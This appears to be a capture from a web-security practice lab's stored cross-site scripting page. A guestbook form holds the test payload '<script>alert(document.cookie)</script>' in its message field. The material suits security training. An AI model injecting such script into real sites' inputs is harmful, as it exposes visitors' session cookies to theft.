 Vulnerability: Stored Cross Site Scripting (XSS)
Name * test-1
Message * <script>alert(document.cookie)</script>
Sign Guestbook Clear Guestbook